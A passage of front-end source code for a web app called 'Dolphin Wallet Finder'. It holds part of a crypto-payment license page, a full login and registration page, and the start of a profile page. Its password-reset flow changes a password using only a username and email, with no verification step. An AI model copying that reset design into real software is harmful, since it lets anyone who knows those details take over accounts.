    document.getElementById("copyTRC20").addEventListener("click", () => {
      copyValue(LICENSE_WALLET_ADDRESS_TRC20, document.getElementById("walletTRC20"));
    });
    document.getElementById("copyBEP20").addEventListener("click", () => {
      copyValue(LICENSE_WALLET_ADDRESS_BEP20, document.getElementById("walletBEP20"));
    });

    document.getElementById("submitBtn").addEventListener("click", submitLicense);
    document.getElementById("gotoProfile").addEventListener("click", () => {
      window.location.href = "profile.html";
    });

    function submitLicense() {
      const token = localStorage.getItem("token");
      if (!token) {
        alert("Please login first.");
        window.location.href = "login.html";
        return;
      }

      const txHash = document.getElementById("txHash").value.trim();
      const status = document.getElementById("statusMessage");

      if (!txHash) {
        alert("Please enter TX Hash.");
        return;
      }

      status.textContent = "Submitting transaction…";
      fetch(`${API_BASE_URL}/license/request`, {
        method: "POST",
        headers: {
          "Authorization": "Bearer " + token,
          "Content-Type": "application/json"
        },
        body: JSON.stringify({ tx_hash: txHash })
      })
      .then(res => res.json())
      .then(data => {
        if (data.success) {
          status.textContent = "✅ Transaction submitted! Awaiting admin approval.";
          setTimeout(() => { window.location.href = "profile.html"; }, 1800);
        } else {
          status.textContent = "❌ " + (data.error || "Something went wrong.");
        }
      })
      .catch(() => {
        status.textContent = "Server error.";
      });
    }

    // Background animation
    const c = document.getElementById('bg');
if (c && c.getContext) {
  const ctx = c.getContext('2d');
  const dpr = window.devicePixelRatio || 1;
  function resizeBg(){ c.width = innerWidth * dpr; c.height = innerHeight * dpr; }
  resizeBg(); addEventListener('resize', resizeBg);
  let t = 0;
  (function loop() {
    ctx.clearRect(0, 0, c.width, c.height);
    ctx.globalAlpha = 0.08;
    for (let i = 0; i < 24; i++) {
      const r = (Math.min(c.width, c.height) / 3) * (i / 24);
      const radius = Math.abs(r + Math.sin(t / 25 + i) * 8 * dpr); 

      ctx.beginPath();
      ctx.arc(c.width / 2, c.height / 2, radius, 0, Math.PI * 2);  
      ctx.strokeStyle = 'rgba(64,203,255,0.35)';
      ctx.lineWidth = 1 * dpr;
      ctx.setLineDash([8 * dpr, 10 * dpr]);
      ctx.stroke();
    }
    ctx.setLineDash([]);
    t++; requestAnimationFrame(loop);
  })();
}

    // ===== ANDROID VIEWPORT FIX =====
    // Set --vh to actual innerHeight so 100 * var(--vh) is always correct
    function setVH(){
      document.documentElement.style.setProperty('--vh', (window.innerHeight * 0.01) + 'px');
    }
    setVH();
    // Update on resize/orientation/scroll of chrome UI
    window.addEventListener('resize', setVH);
    window.addEventListener('orientationchange', setVH);
    // Some Androids need a delayed pass after load
    setTimeout(setVH, 300);
  </script>
</body>
</html>
</file>

<file: pages/login.html>
<!DOCTYPE html>
<html lang="en" dir="ltr">
<head>
<meta charset="utf-8"/>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no, viewport-fit=cover"/>
<meta name="theme-color" content="#070b14"/>
<title>Dolphin Wallet Finder</title>
<link rel="preconnect" href="https://fonts.googleapis.com"/>
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin/>
<link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;600;800&display=swap" rel="stylesheet"/>
<link rel="stylesheet" href="../assets/vip-theme.css">
<style>
  :root{
    --bg:#070b14; --c1:#0ff1e7; --c2:#35a7ff; --c3:#14ff89;
    --panel:rgba(10,16,26,.70); --panel2:rgba(6,12,20,.60);
    --text:#eafaff; --text-dim:rgba(190,245,255,.9);
    --error:#ffb4b4; --ok:#8fffd3;
    --input-bg:linear-gradient(180deg, rgba(255,255,255,.12), rgba(255,255,255,.02));
    --bd:rgba(64,203,255,.28);
    --safe-top: env(safe-area-inset-top, 0px);
    --safe-right: env(safe-area-inset-right, 0px);
    --safe-bottom: env(safe-area-inset-bottom, 0px);
    --safe-left: env(safe-area-inset-left, 0px);
  }

  /* Reset & ergonomics */
  *{box-sizing:border-box; -webkit-tap-highlight-color:transparent;}
  html, body { height: 100%; }
  html{
    touch-action: manipulation;
    overscroll-behavior-x: none;
    overscroll-behavior-y: contain;
  }
  body{
    margin:0;color:var(--text);
    font-family:Inter,system-ui,-apple-system,Segoe UI,Roboto,Arial,sans-serif;

    /* CENTER THE APP on all screens */
    display:flex;                 /* key */
    align-items:center;           /* key */
    justify-content:center;       /* key */

    min-height:100svh;            /* app-like viewport */
    background:
      radial-gradient(1200px 600px at 70% 20%, rgba(30,150,255,.10), transparent 60%),
      radial-gradient(1000px 600px at 10% 80%, rgba(20,255,137,.10), transparent 60%),
      linear-gradient(180deg,#060912,#05070e 40%,#04060c);

    padding-top: var(--safe-top);
    padding-right: calc(var(--safe-right));
    padding-bottom: var(--safe-bottom);
    padding-left: calc(var(--safe-left));

    /* Only vertical scroll */
    overflow-y:auto;
    overflow-x:hidden;

    -webkit-text-size-adjust:100%;
    -webkit-font-smoothing:antialiased;
    text-rendering:optimizeLegibility;
  }

  /* Outer container that stays perfectly centered */
  .app-center{
    width:min(100%, 920px);         /* hard cap width */
    margin:auto;                    /* keep centered if body layout changes */
    padding:clamp(10px,4vw,24px);   /* breathing room */
  }

  /* App shell */
  .hud{
    position:relative;
    width:100%;
    display:grid;
    grid-template-columns:1.1fr 1.2fr;
    border-radius:24px;
    overflow:hidden;
    background:linear-gradient(180deg,var(--panel),var(--panel2));
    border:1px solid rgba(64,203,255,.25);
    box-shadow:inset 0 0 0 1px rgba(19,173,255,.06),0 18px 60px rgba(0,0,0,.55);

    /* safety: extra centering guarantees */
    margin-inline:auto;            /* center horizontal */
  }
  @media (max-width:980px){
    .hud{grid-template-columns:1fr}
  }

  .brand .inner{height:100%;padding:20px;display:flex;flex-direction:column;justify-content:space-between}
  .logo-wrap img{max-width:160px;width:45vw;height:auto;display:block}
  .title{
    margin:12px 0 0;font-weight:800;letter-spacing:.12em;
    font-size:clamp(18px, 5.3vw, 28px);
    background:linear-gradient(90deg,var(--c2),var(--c1),var(--c3));
    -webkit-background-clip:text;background-clip:text;color:transparent
  }
  .pane{padding:18px clamp(14px,4vw,28px);display:flex;flex-direction:column;gap:14px;height:100%; max-width:100%}
  .panel-mask{position:absolute;inset:12px;border-radius:18px;border:1px dashed rgba(32,205,255,.16);pointer-events:none;mask:linear-gradient(#000 0 0) content-box,linear-gradient(#000 0 0);-webkit-mask:linear-gradient(#000 0 0) content-box,linear-gradient(#000 0 0);-webkit-mask-composite:xor;mask-composite:exclude}
  .kicker{display:inline-flex;gap:8px;align-items:center;padding:.35rem .8rem;border-radius:999px;border:1px solid rgba(0,255,240,.25);background:rgba(0,20,28,.35);font-size:.9rem;font-weight:800;width:max-content}
  .tabs{display:flex;gap:10px;margin-top:8px}
  .tab{flex:1;text-align:center;padding:1rem 1rem;border-radius:14px;border:1px solid rgba(64,203,255,.24);background:rgba(255,255,255,.04);font-weight:900;cursor:pointer;color:var(--text)}
  .tab[aria-selected="true"]{background:linear-gradient(180deg,rgba(255,255,255,.12),rgba(255,255,255,.06));border-color:rgba(53,167,255,.7)}

  .mode-toggle{
    display:inline-block;margin-top:4px;color:#9fefff;background:transparent;border:none;cursor:pointer;font-weight:800;
    font-size:16px; line-height:1.2; padding:.3rem .2rem; /* >=16px prevents iOS zoom */
  }

  form{display:grid;grid-template-columns:1fr 1fr;gap:12px; width:100%}
  @media (max-width:980px){ form{grid-template-columns:1fr} }
  .fg{display:flex;flex-direction:column;gap:8px;min-width:0}
  .label{font-size:16px;color:var(--text-dim)}
  .control{position:relative}
  .icon{position:absolute;left:12px;top:50%;transform:translateY(-50%);opacity:.95}
  .input{
    width:100%;padding:16px 44px;font-size:16px; /* >=16 to prevent iOS zoom */
    color:var(--text);border-radius:14px;border:1px solid var(--bd);
    background:var(--input-bg);outline:none;transition:border .18s ease, box-shadow .18s ease;
    -webkit-appearance: none; appearance: none;
  }
  .input::placeholder{color:rgba(220,245,255,.55)}
  .input:focus{border-color:rgba(53,167,255,.95);box-shadow:0 0 0 3px rgba(53,167,255,.28)}

  .toggle-pass{
    position:absolute;right:8px;top:50%;transform:translateY(-50%);
    border:none;background:transparent;color:var(--text);
    font-weight:800;padding:8px 12px;border-radius:10px;cursor:pointer;
    font-size:16px; line-height:1;
  }

  .error{min-height:18px;color:var(--error);font-size:14px}
  .cta{grid-column:1/-1;display:flex;gap:10px;align-items:center;margin-top:6px;flex-wrap:wrap}
  .btn{
    flex:1;min-width:160px;border:none;border-radius:16px;color:#001018;padding:16px 18px;font-weight:900;letter-spacing:.35px;text-transform:uppercase;
    background:linear-gradient(95deg,#35a7ff,#0ff1e7,#14ff89,#35a7ff);background-size:220% 100%;box-shadow:0 16px 36px rgba(53,167,255,.26), inset 0 0 0 1px rgba(0,0,0,.28);
    font-size:16px; line-height:1.1;
  }
  .btn[aria-busy="true"]{opacity:.7;cursor:progress}
  .btn:disabled{opacity:.55;cursor:not-allowed}
  .footer{width:min(1080px,96vw);margin:14px auto 0;text-align:center;color:rgba(190,245,255,.85);font-size:.86rem}

  /* Modal */
  .hidden{display:none}
  .modal{
    position:fixed;inset:0;background:rgba(0,0,0,.55);
    display:flex;align-items:center;justify-content:center;z-index:2147483000;
    padding:16px; isolation:isolate;
    min-height:100svh;
  }
  .modal.hidden{display:none !important}
  .modal-content{
    background:#061018;padding:18px;border-radius:16px;width:100%;max-width:520px;border:1px solid rgba(90,200,255,.14);
    box-shadow:0 18px 70px rgba(0,0,0,.65);outline:none
  }
  .modal h3{margin:0 0 8px;font-size:18px;color:#dff}
  .modal .row{display:flex;flex-direction:column;gap:8px;margin-bottom:10px}
  .modal .actions{display:flex;gap:10px;align-items:center;justify-content:flex-end;flex-wrap:wrap}
  .modal .msg{color:rgba(200,255,230,.92);font-size:15px}
  .modal .btn-ghost{
    background:transparent;color:#dff;border:1px solid rgba(255,255,255,.12); padding:14px 16px;border-radius:12px;font-weight:700;
    font-size:16px;
  }

  /* No horizontal scroll anywhere */
  .hud, .pane, form, .modal-content { max-width:100%; overflow-x:hidden }
</style>
</head>
<body class="theme-gold">
  <main class="app-center">
    <section class="hud" role="main" aria-labelledby="brandTitle">
      <aside class="brand">
        <div class="inner">
          <div class="logo-wrap"><img src="../assets/logo.png" alt="Dolphin logo"/></div>
          <h1 id="brandTitle" class="title">DOLPHIN WALLET FINDER</h1>
        </div>
      </aside>

      <section class="pane">
        <span class="panel-mask" aria-hidden="true"></span>
        <div class="kicker" id="formKicker" aria-hidden="true">Sign in to your account</div>

        <div class="tabs" role="tablist">
          <button id="tabSignIn" role="tab" class="tab" aria-selected="true">Sign In</button>
          <button id="tabSignUp" role="tab" class="tab" aria-selected="false">Sign Up</button>
        </div>

        <button class="mode-toggle" type="button" id="modeToggle">Not registered yet? Create an account</button>

        <form id="accessForm" novalidate>
          <div class="fg" style="grid-column:1/-1">
            <label class="label" for="username">Username</label>
            <div class="control">
              <span class="icon" aria-hidden="true">👤</span>
              <input id="username" name="username" class="input" type="text" placeholder="Your username" autocomplete="username" required/>
            </div>
          </div>

          <div class="fg" style="grid-column:1/-1">
            <label class="label" for="password">Password</label>
            <div class="control">
              <span class="icon" aria-hidden="true">🔒</span>
              <input id="password" name="password" class="input" type="password" placeholder="Your password" autocomplete="current-password" required aria-describedby="passErr"/>
              <button type="button" class="toggle-pass" id="tgl" aria-pressed="false" aria-controls="password">Show</button>
              <small id="passErr" class="error" aria-live="polite"></small>
            </div>
          </div>

          <div id="registerFields" style="grid-column:1/-1; display:none">
            <div class="fg">
              <label class="label" for="confirm">Confirm Password</label>
              <div class="control">
                <span class="icon" aria-hidden="true">✅</span>
                <input id="confirm" name="confirm" class="input" type="password" placeholder="Repeat password" autocomplete="new-password" aria-describedby="confirmErr"/>
                <small id="confirmErr" class="error" aria-live="polite"></small>
              </div>
            </div>

            <div class="fg">
              <label class="label" for="email">Email</label>
              <div class="control">
                <span class="icon" aria-hidden="true">📧</span>
                <input id="email" name="email" class="input" type="email" placeholder="you@example.com" autocomplete="email" aria-describedby="emailErr"/>
                <small id="emailErr" class="error" aria-live="polite"></small>
              </div>
            </div>
          </div>

          <div style="grid-column:1/-1; display:flex; justify-content:flex-end; align-items:center;">
            <a href="#" id="forgot-link" class="mode-toggle">Forgot password?</a>
          </div>

          <div class="cta">
            <button class="btn" type="submit" id="formBtn">Login</button>
            <div id="errorMessage" class="error" style="flex:1; min-height:unset"></div>
          </div>
        </form>
      </section>
    </section>

    <div class="footer">© 2025 DOLPHIN WALLET FINDER. All rights reserved.</div>
  </main>

  <!-- Modal -->
  <div id="forgot-modal" class="modal hidden" aria-hidden="true">
    <div class="modal-content" role="dialog" aria-modal="true" aria-labelledby="forgotTitle" tabindex="-1">
      <h3 id="forgotTitle">Reset password</h3>
      <form id="forgot-form" autocomplete="off">
        <div class="row"><label class="label" for="forgot-username">Username</label>
          <input id="forgot-username" class="input" type="text" autocomplete="username" placeholder="Your username" required /></div>
        <div class="row"><label class="label" for="forgot-email">Email</label>
          <input id="forgot-email" class="input" type="email" autocomplete="email" placeholder="you@example.com" required /></div>
        <div class="row"><label class="label" for="forgot-newpass">New password</label>
          <input id="forgot-newpass" class="input" type="password" placeholder="New password" required /></div>
        <div class="row"><label class="label" for="forgot-newpass2">Repeat new password</label>
          <input id="forgot-newpass2" class="input" type="password" placeholder="Repeat new password" required /></div>
        <div class="actions" style="margin-top:8px">
          <div class="msg" id="forgot-msg" role="alert" aria-live="polite" style="flex:1"></div>
          <div class="btns">
            <button type="button" class="btn-ghost" id="forgot-cancel">Cancel</button>
            <button type="submit" class="btn" id="forgot-submit">Reset</button>
          </div>
        </div>
      </form>
    </div>
  </div>

<script type="module" src="../js/login-api.js"></script>
<script>
  let isRegisterMode = false;
  const tabIn = document.getElementById('tabSignIn');
  const tabUp = document.getElementById('tabSignUp');
  const modeToggle = document.getElementById('modeToggle');
  const regFields = document.getElementById('registerFields');
  const formBtn = document.getElementById('formBtn');
  const kicker = document.getElementById('formKicker');

  function applyMode(){
    const signin = !isRegisterMode;
    tabIn.setAttribute('aria-selected', signin);
    tabUp.setAttribute('aria-selected', !signin);
    regFields.style.display = isRegisterMode ? 'contents' : 'none';
    formBtn.textContent = isRegisterMode ? 'Register' : 'Login';
    modeToggle.textContent = isRegisterMode ? 'Already registered? Login' : 'Not registered yet? Create an account';
    kicker.textContent = isRegisterMode ? 'Create a new account' : 'Sign in to your account';
    const pass = document.getElementById('password');
    if (pass) pass.autocomplete = signin ? 'current-password' : 'new-password';
  }
  function toggleForm(){ isRegisterMode = !isRegisterMode; applyMode(); }
  tabIn.addEventListener('click',()=>{ isRegisterMode=false; applyMode(); });
  tabUp.addEventListener('click',()=>{ isRegisterMode=true; applyMode(); });
  modeToggle.addEventListener('click', toggleForm);
  applyMode();

  (function(){ const input=document.getElementById('password'); const btn=document.getElementById('tgl');
    if(btn && input){ btn.addEventListener('click',()=>{
      const isPass = input.type==='password'; input.type = isPass ? 'text':'password';
      btn.textContent = isPass ? 'Hide':'Show'; btn.setAttribute('aria-pressed', String(isPass)); }); } })();

  const USERNAME_RE = /^[A-Za-z0-9]+$/;
  const PASSWORD_RE = /^(?=.*[A-Za-z])(?=.*\d)[A-Za-z\d]{6,}$/;
  const EMAIL_RE    = /^[^\s@]+@[^\s@]+\.[^\s@]+$/;

  function showError(msg){ const el = document.getElementById('errorMessage'); if (el) el.textContent = msg || ''; else alert(msg); }
  function setBusy(button, busy){ if(!button) return; button.setAttribute('aria-busy', busy ? 'true':'false'); button.disabled = !!busy; }

  document.getElementById('accessForm').addEventListener('submit', async function (e) {
    e.preventDefault();
    const submitBtn = document.getElementById('formBtn');
    setBusy(submitBtn, true);

    const username = document.querySelector('input[name="username"]').value.trim();
    const password = document.querySelector('input[name="password"]').value;
    const emailInput = document.querySelector('input[name="email"]');
    const confirmInput = document.querySelector('input[name="confirm"]');
    const errorMessage = document.getElementById('errorMessage'); errorMessage.textContent = '';

    try {
      if (isRegisterMode) {
        const email = (emailInput?.value || '').trim();
        const confirm = confirmInput?.value || '';

        if (!username){ throw new Error('Username is required'); }
        if (!USERNAME_RE.test(username)){ throw new Error('Username must contain only English letters and digits.'); }
        if (!email){ throw new Error('Email is required'); }
        if (!EMAIL_RE.test(email)){ throw new Error('Invalid email format.'); }
        if (!password){ throw new Error('Password is required'); }
        if (!PASSWORD_RE.test(password)){ throw new Error('Password must be at least 6 chars and include letters and digits.'); }
        if (password !== confirm) { throw new Error('Passwords do not match!'); }

        await window.DWF_API.register(username, email, password);
        await window.DWF_API.login(username, password);
      } else {
        if (!username){ throw new Error('Username is required'); }
        if (!password){ throw new Error('Password is required'); }
        await window.DWF_API.login(username, password);
      }
    } catch (err) {
      showError(err.message || 'Action failed');
    } finally {
      setBusy(submitBtn, false);
    }
  });

  const appRoot     = document.querySelector('main.app-center');
  const forgotLink   = document.getElementById('forgot-link');
  const forgotModal  = document.getElementById('forgot-modal');
  const modalPanel   = forgotModal.querySelector('.modal-content');
  const forgotCancel = document.getElementById('forgot-cancel');
  const forgotForm   = document.getElementById('forgot-form');
  const forgotMsg    = document.getElementById('forgot-msg');

  const focusableSel = 'button, [href], input, select, textarea, [tabindex]:not([tabindex="-1"])';
  let lastActiveEl = null;

  function openForgotModal() {
    forgotMsg.textContent = '';
    document.getElementById('forgot-username').value = '';
    document.getElementById('forgot-email').value = '';
    document.getElementById('forgot-newpass').value = '';
    document.getElementById('forgot-newpass2').value = '';

    forgotModal.classList.remove('hidden');
    forgotModal.removeAttribute('aria-hidden');
    document.body.classList.add('modal-open');

    lastActiveEl = document.activeElement;
    const first = document.getElementById('forgot-username') || modalPanel;
    if (first && typeof first.focus === 'function') {
      try { first.focus({ preventScroll: true }); } catch(_) { first.focus(); }
    }
    if (appRoot && appRoot.contains(document.activeElement) && document.activeElement !== first) {
      document.activeElement.blur();
    }
    if (appRoot) {
      requestAnimationFrame(() => {
        appRoot.setAttribute('inert', '');
        appRoot.setAttribute('aria-hidden', 'true');
      });
    }
  }

  function closeForgotModal() {
    if (appRoot) {
      appRoot.removeAttribute('inert');
      appRoot.removeAttribute('aria-hidden');
    }
    forgotModal.classList.add('hidden');
    forgotModal.setAttribute('aria-hidden', 'true');
    document.body.classList.remove('modal-open');

    if (lastActiveEl && typeof lastActiveEl.focus === 'function') lastActiveEl.focus();
  }

  function trapFocus(e){
    if (forgotModal.classList.contains('hidden')) return;
    if (!modalPanel.contains(document.activeElement)) return;
    if (e.key !== 'Tab') return;

    const focusable = modalPanel.querySelectorAll(focusableSel);
    if (!focusable.length) return;
    const first = focusable[0];
    const last = focusable[focusable.length - 1];

    if (e.shiftKey && document.activeElement === first) { e.preventDefault(); last.focus(); }
    else if (!e.shiftKey && document.activeElement === last) { e.preventDefault(); first.focus(); }
  }

  if (forgotLink) { forgotLink.addEventListener('click', (e) => { e.preventDefault(); openForgotModal(); }); }
  if (forgotCancel) forgotCancel.addEventListener('click', () => closeForgotModal());

  forgotModal.addEventListener('click', (e) => { if (e.target === forgotModal) closeForgotModal(); });

  document.addEventListener('keydown', (e) => {
    const isOpen = !forgotModal.classList.contains('hidden'); if (!isOpen) return;
    if (e.key === 'Escape') { e.preventDefault(); closeForgotModal(); } else { trapFocus(e); }
  });

  if (forgotForm) {
    forgotForm.addEventListener('submit', async (e) => {
      e.preventDefault();
      const submitBtn = document.getElementById('forgot-submit');
      submitBtn.disabled = true; submitBtn.setAttribute('aria-busy','true');
      forgotMsg.textContent = '';

      const username = document.getElementById('forgot-username').value.trim();
      const email    = document.getElementById('forgot-email').value.trim();
      const newPass  = document.getElementById('forgot-newpass').value;
      const newPass2 = document.getElementById('forgot-newpass2').value;

      if (!username){ forgotMsg.textContent = 'Username is required.'; submitBtn.disabled=false; submitBtn.removeAttribute('aria-busy'); return; }
      if (!/^[A-Za-z0-9]+$/.test(username)){ forgotMsg.textContent = 'Username must contain only English letters and digits.'; submitBtn.disabled=false; submitBtn.removeAttribute('aria-busy'); return; }
      if (!email){ forgotMsg.textContent = 'Email is required.'; submitBtn.disabled=false; submitBtn.removeAttribute('aria-busy'); return; }
      if (!/^[^\s@]+@[^\s@]+\.[^\s@]+$/.test(email)){ forgotMsg.textContent = 'Invalid email format.'; submitBtn.disabled=false; submitBtn.removeAttribute('aria-busy'); return; }
      if (!newPass){ forgotMsg.textContent = 'New password is required.'; submitBtn.disabled=false; submitBtn.removeAttribute('aria-busy'); return; }
      if (!/^(?=.*[A-Za-z])(?=.*\d)[A-Za-z\d]{6,}$/.test(newPass)){ forgotMsg.textContent = 'Password must be at least 6 chars and include letters and digits.'; submitBtn.disabled=false; submitBtn.removeAttribute('aria-busy'); return; }
      if (newPass !== newPass2){ forgotMsg.textContent = 'Passwords do not match.'; submitBtn.disabled=false; submitBtn.removeAttribute('aria-busy'); return; }

      try {
        const resp = await window.DWF_API.resetPassword(username, email, newPass);
        if (resp && resp.ok) { forgotMsg.textContent = 'If provided username/email are valid, password has been updated.'; setTimeout(() => closeForgotModal(), 900); }
        else { forgotMsg.textContent = 'Reset request processed.'; setTimeout(() => closeForgotModal(), 900); }
      } catch (err) {
        forgotMsg.textContent = err.message || 'Server error during reset.';
      } finally { submitBtn.disabled = false; submitBtn.removeAttribute('aria-busy'); }
    });
  }

  document.addEventListener('DOMContentLoaded', async () => {
    try {
      const token = localStorage.getItem('token');
      if (!token) return;

      let role = localStorage.getItem('role');
      if (!role) {
        try { const payload = JSON.parse(atob(token.split('.')[1] || '{}')); role = payload.role || 'user'; localStorage.setItem('role', role); }
        catch(_) { role = 'user'; }
      }

      if (role === 'admin') { window.location.href = "/pages/admin-licenses.html"; return; }
      if (window.DWF_API && typeof window.DWF_API.smartRedirectAfterLogin === 'function') { await window.DWF_API.smartRedirectAfterLogin(); }
    } catch (_) { }
  });
</script>
</body>
</html>
</file>

<file: pages/profile.html>
<!DOCTYPE html>
<html lang="en" dir="ltr">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1" />
  <title>My Profile — Dolphin Wallet Finder</title>
  <link rel="stylesheet" href="../assets/vip-theme.css">
  <style>
  :root{
    --c1:#0ff1e7; --c2:#35a7ff; --c3:#14ff89;
    --grid:#0e1628;
    --panel:rgba(10,16,26,.70); --panel2:rgba(6,12,20,.60);
    --stroke:rgba(64,203,255,.28); --dash:rgba(32,205,255,.20);
    --muted:rgba(190,245,255,.85); --text:#eafaff;
    --shadow-lg:0 28px 90px rgba(0,0,0,.65);
  }
  *{box-sizing:border-box}
  html,body{height:100%}
  body{
    margin:0; color:var(--text);
    font-family:Inter, system-ui, -apple-system, Segoe UI, Roboto, Arial, sans-serif;
    background:
      radial-gradient(1400px 820px at 15% 10%, rgba(53,167,255,.12), transparent 60%),
      radial-gradient(1100px 680px at 85% 90%, rgba(20,255,137,.12), transparent 60%),
      linear-gradient(180deg,#0a1220,var(--grid) 42%);
    overflow-x:hidden; -webkit-tap-highlight-color:transparent;
  }

  .radar{position:fixed; inset:0; z-index:-2}
  canvas{position:absolute; inset:0; width:100%; height:100%}

  .stage{min-height:100%; display:grid; place-items:center; padding:clamp(16px,3vw,32px); position:relative; z-index:2}
  .shell{
    width:min(1200px,98vw); min-height:560px; display:grid; grid-template-columns:1.05fr 1.45fr;
    border-radius:28px; overflow:hidden; isolation:isolate; position:relative;
    box-shadow:var(--shadow-lg); border:1px solid var(--stroke);
  }
  @media (max-width:980px){ .shell{ grid-template-columns:1fr } }

  .brand-pane{
    position:relative;
    background:
      radial-gradient(900px 600px at 20% 10%, rgba(53,167,255,.22), transparent 60%),
      radial-gradient(700px 520px at 100% 100%, rgba(20,255,137,.20), transparent 65%),
      linear-gradient(180deg, rgba(12,22,36,.88), rgba(8,16,28,.78));
    backdrop-filter: blur(18px) saturate(120%);
    border-right:1px solid rgba(64,203,255,.18);
    overflow:hidden;
  }
  .brand-inner{ padding:34px; height:100%; display:flex; flex-direction:column; gap:20px; justify-content:space-between }
  .logo-wrap{ position:relative; width:min(240px,42vw); aspect-ratio:1/1; filter: drop-shadow(0 18px 42px rgba(53,167,255,.45)); margin-inline:auto; }
  .ring{ position:absolute; inset:-12%; border-radius:50%;
    background:conic-gradient(from 0deg, rgba(53,167,255,.75), transparent 20%, rgba(15,241,231,.75), transparent 70%);
    filter:blur(12px); animation:spin 8s linear infinite; opacity:.9;
  }
  .title{ margin:14px 0 6px; font-weight:900; font-size:clamp(22px,2.2vw,30px);
    background:linear-gradient(90deg,var(--c2),var(--c1),var(--c3)); -webkit-background-clip:text; color:transparent; text-align:center; }
  .kicker{ color:var(--muted); line-height:1.8; text-align:center }

  .content-pane{ background:linear-gradient(180deg,var(--panel),var(--panel2)); backdrop-filter: blur(18px) saturate(120%); position:relative; }
  .border-glow{ position:absolute; inset:-1.5px; border-radius:30px; z-index:-1; background:conic-gradient(from 0deg, transparent, rgba(53,167,255,.55), transparent 40%, rgba(15,241,231,.55), transparent 75%); filter:blur(8px); animation:spin 14s linear infinite; }
  .pane-inner{ padding:28px clamp(24px,4vw,38px); display:flex; flex-direction:column; gap:18px; height:100% }

  .hero h2{ margin:0; font-size:clamp(22px,2.4vw,32px); font-weight:900; background:linear-gradient(90deg,var(--c2),var(--c1),var(--c3)); -webkit-background-clip:text; color:transparent }
  .hero p{ color:var(--muted); line-height:1.9; margin:0 }

  .stats{ display:flex; gap:14px; flex-wrap:wrap; margin-top:6px }
  .stat{ background:linear-gradient(120deg,rgba(0,255,255,.09),rgba(0,35,80,.14)); border:1px solid rgba(64,203,255,.28); border-radius:14px; padding:12px 16px; min-width:160px }
  .stat .n{ font-size:1.3rem; font-weight:900; color:var(--c1) }
  .stat .l{ color:var(--muted); font-size:.95rem }

  .grid{ display:grid; grid-template-columns:1fr 1fr; gap:16px; margin-top:6px }
  @media (max-width:980px){ .grid{ grid-template-columns:1fr } }
  .card{ background:linear-gradient(110deg,rgba(0,255,255,.08),rgba(0,40,110,.13)); border:1px solid rgba(64,203,255,.28); border-radius:16px; padding:18px; display:flex; gap:14px; align-items:center }
  .card.col{ flex-direction:column; align-items:stretch }
  .card h3{ margin:0 0 6px; font-size:1.05rem; letter-spacing:.2px; color:var(--muted) }

  .table{
    width:100%; border-collapse:separate; border-spacing:0 10px; margin-top:4px;
  }
  .row{
    display:grid; grid-template-columns:220px 1fr; gap:10px;
    background:linear-gradient(120deg,rgba(0,255,255,.07),rgba(0,30,90,.10));
    border:1px solid rgba(64,203,255,.28); border-radius:12px; padding:12px 14px;
  }
  .cell-label{ color:var(--muted); font-weight:700 }
  .cell-value{ font-family:ui-monospace, SFMono-Regular, Menlo, Consolas, monospace }

  .actions{ margin-top:8px; display:flex; flex-wrap:wrap; gap:10px; }
  .btn, .btn-ghost{
    border:none; border-radius:14px; padding:12px 18px; font-weight:900; letter-spacing:.3px; cursor:pointer;
  }
  .btn{
    color:#001019; background:linear-gradient(95deg,var(--c2),var(--c1),var(--c3),var(--c2)); background-size:220% 100%;
    box-shadow:0 16px 40px rgba(53,167,255,.28); text-transform:uppercase;
    transition:transform .15s ease, background-position .55s ease, opacity .2s ease;
  }
  .btn:hover{ transform:translateY(-1px); background-position:100% 0 }
  .btn:disabled{ opacity:.45; cursor:not-allowed }
  .btn-ghost{ background:transparent; border:1px solid var(--stroke); color:var(--text) }

  .foot{ margin-top:auto; text-align:center; color:var(--muted); font-size:.9rem }

  .logo-wrap img{ width:100%; height:100%; object-fit:contain; display:block; }
  @keyframes spin{ to{ transform:rotate(360deg) } }

  @media (max-width: 600px){
    .logo-wrap{ width:min(180px,60vw); margin:0 auto; }
  }

@media (max-width: 600px){
  .brand-inner{ padding:20px; }
  .pane-inner{ padding:20px; }

  .row{
    grid-template-columns: 1fr;
    gap: 6px;
    padding: 12px;
  }
  .cell-label{ font-size: .9rem; }
  .cell-value{
    word-break: break-word;
    overflow-wrap: anywhere;
  }

  .stat{
    min-width: auto;
    flex: 1 1 45%;
  }

  .actions{ flex-direction: column; }
  .btn, .btn-ghost{ width: 100%; }

  .logo-wrap{ width:min(160px,58vw); }
}

@media (max-width: 360px){
  .pane-inner{ padding:16px; }
}

</style>
</head>
<body class="theme-gold">
  <div class="radar" aria-hidden="true">
    <canvas id="bg"></canvas>
  </div>

  <main class="stage">
    <section class="shell">
      <!-- Brand / Left -->
      <aside class="brand-pane">
        <div class="brand-inner">
          <div class="logo-wrap">
            <span class="ring"></span>
            <img src="../assets/logo.png" alt="Dolphin Wallet Finder Logo" />
          </div>

          <div>
            <div class="title">Dolphin Wallet Finder</div>
            <p class="kicker">Manage your wallet and actions in one place.</p>
          </div>
        </div>
      </aside>

      <!-- Content / Right -->
      <section class="content-pane">
        <div class="border-glow"></div>
        <div class="pane-inner">
          <header class="hero">
            <h2>👤 My Profile</h2>
            <p>Your account overview. Final TX status refreshes automatically.</p>
          </header>

          <!-- Quick stats -->
          <div class="stats" id="quickStats">
            <div class="stat"><div class="n" id="statUser">—</div><div class="l">Username</div></div>
            <div class="stat"><div class="n" id="statNetwork">—</div><div class="l">Network</div></div>
            <div class="stat"><div class="n" id="statBalance">—</div><div class="l">Balance</div></div>
            <div class="stat"><div class="n" id="statLicense">—</div><div class="l">Final TX</div></div>
          </div>

          <section class="grid">
            <!-- Profile details -->
            <div class="card col">
              <h3>Account & Wallet</h3>
              <div class="table">
                <div class="row">
                  <div class="cell-label">Username</div>
                  <div class="cell-value" id="username">Loading…</div>
                </div>
                <div class="row">
                  <div class="cell-label">Wallet Address</div>
                  <div class="cell-value" id="walletAddress">Loading…</div>
                </div>
                <div class="row">
                  <div class="cell-label">Balance</div>
                  <div class="cell-value" id="walletBalance">Loading…</div>
                </div>
                <div class="row">
                  <div class="cell-label">Network</div>
                  <div class="cell-value" id="walletNetwork">Loading…</div>
                </div>
              </div>

              <div class="actions">
                <button class="btn-ghost" id="refreshBtn">Refresh</button>
                <button class="btn-ghost" id="logoutBtn">Log out</button>
              </div>
